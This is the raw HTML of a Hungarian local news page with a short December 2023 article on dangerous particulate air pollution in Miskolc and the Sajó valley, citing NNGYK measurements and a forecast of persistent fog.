href="https://mizumiskolc.hu/szilveszterig_unnepi_ruhat_olt_az_avasi_kilato/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="2560" height="1707" src="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-2048x1365.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1920x1280.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1200x800.jpg 1200w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript><img width="2560" height="1707" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%202560%201707%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-2048x1365.jpg 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1920x1280.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1200x800.jpg 1200w" data-sizes="(max-width: 2560px) 100vw, 2560px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-scaled.jpg.webp 2560w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1024x683.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1536x1024.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-2048x1365.jpg.webp 2048w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1920x1280.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-870x580.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Szilveszterig_unnepi_ruhat_olt_az_Avasi_kilato-3-1200x800.jpg.webp 1200w" /></div><div class="desc"><h6>Szilveszterig ünnepi ruhát ölt az Avasi kilátó</h6> <span class="date"><i class="far fa-clock"></i>2023-12-18</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék"> Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/hetvegi_mesevilag_a_puskin_kuckoban/" title="Hétvégi mesevilág a Puskin Kuckóban" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Hetvegi_mesevilag_a_Puskin_Kuckoban-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/hetvegi_mesevilag_a_puskin_kuckoban/" title="Hétvégi mesevilág a Puskin Kuckóban"> Hétvégi mesevilág a Puskin Kuckóban </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-5 "><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><article id="post-507465" class="post-507465 post type-post status-publish format-standard has-post-thumbnail category-kiemelt category-miskolc-kozelet tag-levego tag-szmog tag-veszelyes tag-kod dbg_kiemeles__eroteljes dbg_kiemeles__eroteljes_pink" itemscope itemtype="https://schema.org/Article"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KIEMELT</span></div></div><header class="td-post-title"><h1 class="entry-title">Veszélyessé vált a levegő minősége Miskolcon</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-507465 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_csrefkoj"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Csrefkó Judit </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-18T13:32:35+01:00" >2023.12.18.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/kiemelt/">KIEMELT</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></li></ul></div></div><div class="td-post-content tagdiv-type"><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fveszelyesse_valt_a_levego_minosege_miskolcon%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vesz%C3%A9lyess%C3%A9+v%C3%A1lt+a+leveg%C5%91+min%C5%91s%C3%A9ge+Miskolcon&url=https%3A%2F%2Fmizumiskolc.hu%2Fveszelyesse_valt_a_levego_minosege_miskolcon%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/veszelyesse_valt_a_levego_minosege_miskolcon/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/12/img_Veszelyesse_valt_a_levego_minosege_Miskolcon-1.jpg&description=Vesz%C3%A9lyess%C3%A9+v%C3%A1lt+a+leveg%C5%91+min%C5%91s%C3%A9ge+Miskolcon"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>2 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-b54089650eb9b1af70d1647ea9545782 dbgads-cikk-1" id="dbgads-b54089650eb9b1af70d1647ea9545782"></div><div class="dbg_post_content"><p><span style="font-family:Georgia,serif"><span style="font-size:16px"><strong>A heti előrejelz&eacute;s szerint &eacute;szakkeleten a sz&aacute;ll&oacute; por koncentr&aacute;ci&oacute;ja v&aacute;rhat&oacute;an t&ouml;bb napon is meghaladhatja az eg&eacute;szs&eacute;g&uuml;gyi hat&aacute;r&eacute;rt&eacute;ket.</strong></span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:16px">A Nemzeti N&eacute;peg&eacute;szs&eacute;g&uuml;gyi &eacute;s Gy&oacute;gyszer&eacute;szeti K&ouml;zpont (NNGYK) ma (2023.12.18.) k&ouml;zz&eacute;tett, az előző napi m&eacute;r&eacute;seket ismertető t&eacute;rk&eacute;p&eacute;nek adatai szerint vesz&eacute;lyes a levegő minős&eacute;ge a Saj&oacute; v&ouml;lgy&eacute;ben Putnokon, Saj&oacute;szentp&eacute;teren &eacute;s&nbsp;Miskolcon.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:16px">A levegőhigi&eacute;n&eacute;s index rendszere n&eacute;gy kateg&oacute;ri&aacute;t tartalmaz: elfogadhat&oacute;, kifog&aacute;solt, eg&eacute;szs&eacute;gtelen &eacute;s vesz&eacute;lyes.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:16px">A m&eacute;r&eacute;sek alapj&aacute;n Kazincbarcik&aacute;t az eg&eacute;szs&eacute;gtelen kateg&oacute;ri&aacute;ba sorolt&aacute;k.</span></span></p><div  class="dbgads-e808911da0a3144bc209f328762aef51 dbgads-cikk-2" id="dbgads-e808911da0a3144bc209f328762aef51"></div><p><span style="font-family:Georgia,serif"><span style="font-size:16px">Az Orsz&aacute;gos Meteorol&oacute;giai Szolg&aacute;lat előrejelz&eacute;se alapj&aacute;n legnagyobb es&eacute;llyel itt, &eacute;szakkeleten maradhat tart&oacute;san borult, p&aacute;r&aacute;s, k&ouml;d&ouml;s az idő eg&eacute;sz nap, &iacute;gy arrafel&eacute; a sz&aacute;ll&oacute; por koncentr&aacute;ci&oacute;ja v&aacute;rhat&oacute;an meghaladhatja napi &aacute;tlagban is az eg&eacute;szs&eacute;g&uuml;gyi hat&aacute;r&eacute;rt&eacute;ket.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:16px">A h&eacute;t k&ouml;zep&eacute;n a tart&oacute;san k&ouml;d&ouml;s, borult k&ouml;rzetek ker&uuml;lhetnek t&uacute;ls&uacute;lyba, &iacute;gy nagyobb ter&uuml;leten is meghaladhatja napi &aacute;tlagban az eg&eacute;szs&eacute;g&uuml;gyi, n&eacute;hol pedig ak&aacute;r a t&aacute;j&eacute;koztat&aacute;si hat&aacute;r&eacute;rt&eacute;ket a sz&aacute;ll&oacute; por koncentr&aacute;ci&oacute;ja.</span></span></p><p style="text-align:right"><em><span style="font-family:Georgia,serif"><span style="font-size:16px">(Nyit&oacute;k&eacute;p: megazin.uni-miskolc.hu)</span></span></em></p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="dbg_forras"><div class="dbg_forras_list"><div class="dbg_forras_list_item"> <span class="dbg_forras_list_title">Forrás</span> <span class="dbg_forras_list_label"> mti.hu, nngyk.gov.hu </span></div></div></div><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/levego/"> levegő </a></li><li><a href="https://mizumiskolc.hu/cimke/szmog/"> szmog</a></li><li><a href="https://mizumiskolc.hu/cimke/veszelyes/"> veszélyes</a></li><li><a href="https://mizumiskolc.hu/cimke/kod/">köd</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/veszelyesse_valt_a_levego_minosege_miskolcon/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest 